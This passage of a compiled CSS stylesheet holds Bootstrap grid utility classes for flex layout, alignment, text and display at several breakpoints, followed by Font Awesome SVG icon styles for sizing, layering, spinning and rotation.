  /* line 1, bootstrap-grid.min.css */
  .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }
@media (min-width: 1025px) {
  /* line 1, bootstrap-grid.min.css */
  .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }
@media (min-width: 1200px) {
  /* line 1, bootstrap-grid.min.css */
  .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important; }

  /* line 1, bootstrap-grid.min.css */
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important; }

  /* line 1, bootstrap-grid.min.css */
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important; }

  /* line 1, bootstrap-grid.min.css */
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important; } }
/* line 1, bootstrap-grid.min.css */
.text-justify {
  text-align: justify !important; }

/* line 1, bootstrap-grid.min.css */
.text-nowrap {
  white-space: nowrap !important; }

/* line 1, bootstrap-grid.min.css */
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

/* line 1, bootstrap-grid.min.css */
.text-left {
  text-align: left !important; }

/* line 1, bootstrap-grid.min.css */
.text-right {
  text-align: right !important; }

/* line 1, bootstrap-grid.min.css */
.text-center {
  text-align: center !important; }

@media (min-width: 576px) {
  /* line 1, bootstrap-grid.min.css */
  .text-sm-left {
    text-align: left !important; }

  /* line 1, bootstrap-grid.min.css */
  .text-sm-right {
    text-align: right !important; }

  /* line 1, bootstrap-grid.min.css */
  .text-sm-center {
    text-align: center !important; } }
@media (min-width: 768px) {
  /* line 1, bootstrap-grid.min.css */
  .text-md-left {
    text-align: left !important; }

  /* line 1, bootstrap-grid.min.css */
  .text-md-right {
    text-align: right !important; }

  /* line 1, bootstrap-grid.min.css */
  .text-md-center {
    text-align: center !important; } }
@media (min-width: 1025px) {
  /* line 1, bootstrap-grid.min.css */
  .text-lg-left {
    text-align: left !important; }

  /* line 1, bootstrap-grid.min.css */
  .text-lg-right {
    text-align: right !important; }

  /* line 1, bootstrap-grid.min.css */
  .text-lg-center {
    text-align: center !important; } }
@media (min-width: 1200px) {
  /* line 1, bootstrap-grid.min.css */
  .text-xl-left {
    text-align: left !important; }

  /* line 1, bootstrap-grid.min.css */
  .text-xl-right {
    text-align: right !important; }

  /* line 1, bootstrap-grid.min.css */
  .text-xl-center {
    text-align: center !important; } }
/* line 1, bootstrap-grid.min.css */
.text-uppercase {
  text-transform: uppercase !important; }

/* line 1, bootstrap-grid.min.css */
.font-weight-light {
  font-weight: 300 !important; }

/* line 1, bootstrap-grid.min.css */
.font-weight-normal {
  font-weight: 400 !important; }

/* line 1, bootstrap-grid.min.css */
.font-weight-bold {
  font-weight: 700 !important; }

/* line 1, bootstrap-grid.min.css */
.font-italic {
  font-style: italic !important; }

/* line 1, bootstrap-grid.min.css */
.img-fluid {
  max-width: 100%;
  height: auto; }

/* line 1, bootstrap-grid.min.css */
.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }

/* line 1, bootstrap-grid.min.css */
.embed-responsive::before {
  display: block;
  content: ""; }

/* line 1, bootstrap-grid.min.css */
.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0; }

/* line 1, bootstrap-grid.min.css */
.embed-responsive-21by9::before {
  padding-top: 42.857143%; }

/* line 1, bootstrap-grid.min.css */
.embed-responsive-16by9::before {
  padding-top: 56.25%; }

/* line 1, bootstrap-grid.min.css */
.embed-responsive-4by3::before {
  padding-top: 75%; }

/* line 1, bootstrap-grid.min.css */
.embed-responsive-1by1::before {
  padding-top: 100%; }

/* line 1, bootstrap-grid.min.css */
.d-none {
  display: none !important; }

/* line 1, bootstrap-grid.min.css */
.d-inline {
  display: inline !important; }

/* line 1, bootstrap-grid.min.css */
.d-inline-block {
  display: inline-block !important; }

/* line 1, bootstrap-grid.min.css */
.d-block {
  display: block !important; }

/* line 1, bootstrap-grid.min.css */
.d-table {
  display: table !important; }

/* line 1, bootstrap-grid.min.css */
.d-table-row {
  display: table-row !important; }

/* line 1, bootstrap-grid.min.css */
.d-table-cell {
  display: table-cell !important; }

/* line 1, bootstrap-grid.min.css */
.d-flex {
  display: -ms-flexbox !important;
  display: flex !important; }

/* line 1, bootstrap-grid.min.css */
.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important; }

@media (min-width: 576px) {
  /* line 1, bootstrap-grid.min.css */
  .d-sm-none {
    display: none !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-inline {
    display: inline !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-inline-block {
    display: inline-block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-block {
    display: block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-table {
    display: table !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-table-row {
    display: table-row !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-table-cell {
    display: table-cell !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }
@media (min-width: 768px) {
  /* line 1, bootstrap-grid.min.css */
  .d-md-none {
    display: none !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-inline {
    display: inline !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-inline-block {
    display: inline-block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-block {
    display: block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-table {
    display: table !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-table-row {
    display: table-row !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-table-cell {
    display: table-cell !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }
@media (min-width: 1025px) {
  /* line 1, bootstrap-grid.min.css */
  .d-lg-none {
    display: none !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-inline {
    display: inline !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-inline-block {
    display: inline-block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-block {
    display: block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-table {
    display: table !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-table-row {
    display: table-row !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-table-cell {
    display: table-cell !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }
@media (min-width: 1200px) {
  /* line 1, bootstrap-grid.min.css */
  .d-xl-none {
    display: none !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-inline {
    display: inline !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-inline-block {
    display: inline-block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-block {
    display: block !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-table {
    display: table !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-table-row {
    display: table-row !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-table-cell {
    display: table-cell !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important; }

  /* line 1, bootstrap-grid.min.css */
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important; } }
/* line 1, bootstrap-grid.min.css */
.list-unstyled {
  margin: 0;
  padding: 0;
  list-style: none; }

/* line 1, fa-svg-with-js.css */
svg:not(:root).svg-inline--fa {
  overflow: visible; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa {
  display: inline-block;
  font-size: inherit;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-lg {
  vertical-align: -.225em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-1 {
  width: .0625em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-2 {
  width: .125em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-3 {
  width: .1875em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-4 {
  width: .25em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-5 {
  width: .3125em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-6 {
  width: .375em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-7 {
  width: .4375em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-8 {
  width: .5em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-9 {
  width: .5625em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-10 {
  width: .625em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-11 {
  width: .6875em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-12 {
  width: .75em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-13 {
  width: .8125em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-14 {
  width: .875em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-15 {
  width: .9375em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-16 {
  width: 1em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-17 {
  width: 1.0625em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-18 {
  width: 1.125em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-19 {
  width: 1.1875em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-w-20 {
  width: 1.25em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-pull-left {
  margin-right: .3em;
  width: auto; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-pull-right {
  margin-left: .3em;
  width: auto; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-border {
  height: 1.5em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-li {
  width: 2em; }

/* line 1, fa-svg-with-js.css */
.svg-inline--fa.fa-fw {
  width: 1.25em; }

/* line 1, fa-svg-with-js.css */
.fa-layers svg.svg-inline--fa {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0; }

/* line 1, fa-svg-with-js.css */
.fa-layers {
  display: inline-block;
  height: 1em;
  position: relative;
  text-align: center;
  vertical-align: -.125em;
  width: 1em; }

/* line 1, fa-svg-with-js.css */
.fa-layers svg.svg-inline--fa {
  -webkit-transform-origin: center center;
  transform-origin: center center; }

/* line 1, fa-svg-with-js.css */
.fa-layers-text, .fa-layers-counter {
  display: inline-block;
  position: absolute;
  text-align: center; }

/* line 1, fa-svg-with-js.css */
.fa-layers-text {
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transform-origin: center center;
  transform-origin: center center; }

/* line 1, fa-svg-with-js.css */
.fa-layers-counter {
  background-color: #ff253a;
  border-radius: 1em;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #fff;
  height: 1.5em;
  line-height: 1;
  max-width: 5em;
  min-width: 1.5em;
  overflow: hidden;
  padding: .25em;
  right: 0;
  text-overflow: ellipsis;
  top: 0;
  -webkit-transform: scale(0.25);
  transform: scale(0.25);
  -webkit-transform-origin: top right;
  transform-origin: top right; }

/* line 1, fa-svg-with-js.css */
.fa-layers-bottom-right {
  bottom: 0;
  right: 0;
  top: auto;
  -webkit-transform: scale(0.25);
  transform: scale(0.25);
  -webkit-transform-origin: bottom right;
  transform-origin: bottom right; }

/* line 1, fa-svg-with-js.css */
.fa-layers-bottom-left {
  bottom: 0;
  left: 0;
  right: auto;
  top: auto;
  -webkit-transform: scale(0.25);
  transform: scale(0.25);
  -webkit-transform-origin: bottom left;
  transform-origin: bottom left; }

/* line 1, fa-svg-with-js.css */
.fa-layers-top-right {
  right: 0;
  top: 0;
  -webkit-transform: scale(0.25);
  transform: scale(0.25);
  -webkit-transform-origin: top right;
  transform-origin: top right; }

/* line 1, fa-svg-with-js.css */
.fa-layers-top-left {
  left: 0;
  right: auto;
  top: 0;
  -webkit-transform: scale(0.25);
  transform: scale(0.25);
  -webkit-transform-origin: top left;
  transform-origin: top left; }

/* line 1, fa-svg-with-js.css */
.fa-lg {
  font-size: 1.33333em;
  line-height: .75em;
  vertical-align: -.0667em; }

/* line 1, fa-svg-with-js.css */
.fa-xs {
  font-size: .75em; }

/* line 1, fa-svg-with-js.css */
.fa-sm {
  font-size: .875em; }

/* line 1, fa-svg-with-js.css */
.fa-1x {
  font-size: 1em; }

/* line 1, fa-svg-with-js.css */
.fa-2x {
  font-size: 2em; }

/* line 1, fa-svg-with-js.css */
.fa-3x {
  font-size: 3em; }

/* line 1, fa-svg-with-js.css */
.fa-4x {
  font-size: 4em; }

/* line 1, fa-svg-with-js.css */
.fa-5x {
  font-size: 5em; }

/* line 1, fa-svg-with-js.css */
.fa-6x {
  font-size: 6em; }

/* line 1, fa-svg-with-js.css */
.fa-7x {
  font-size: 7em; }

/* line 1, fa-svg-with-js.css */
.fa-8x {
  font-size: 8em; }

/* line 1, fa-svg-with-js.css */
.fa-9x {
  font-size: 9em; }

/* line 1, fa-svg-with-js.css */
.fa-10x {
  font-size: 10em; }

/* line 1, fa-svg-with-js.css */
.fa-fw {
  text-align: center;
  width: 1.25em; }

/* line 1, fa-svg-with-js.css */
.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }

/* line 1, fa-svg-with-js.css */
.fa-ul > li {
  position: relative; }

/* line 1, fa-svg-with-js.css */
.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

/* line 1, fa-svg-with-js.css */
.fa-border {
  border: solid .08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

/* line 1, fa-svg-with-js.css */
.fa-pull-left {
  float: left; }

/* line 1, fa-svg-with-js.css */
.fa-pull-right {
  float: right; }

/* line 1, fa-svg-with-js.css */
.fa.fa-pull-left, .fas.fa-pull-left, .far.fa-pull-left, .fal.fa-pull-left, .fab.fa-pull-left {
  margin-right: .3em; }

/* line 1, fa-svg-with-js.css */
.fa.fa-pull-right, .fas.fa-pull-right, .far.fa-pull-right, .fal.fa-pull-right, .fab.fa-pull-right {
  margin-left: .3em; }

/* line 1, fa-svg-with-js.css */
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

/* line 1, fa-svg-with-js.css */
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg); } }
/* line 1, fa-svg-with-js.css */
.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg); }

/* line 1, fa-svg-with-js.css */
.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg); }

/* line 1, fa-svg-with-js.css */
.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg); }

/* line 1, fa-svg-with-js.css */
.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1); }

/* line 1, fa-svg-with-js.css */
.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1); }

/* line 1, fa-svg-with-js.css */
.fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1); }

/* line 1, fa-svg-with-js.css */
:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none; }

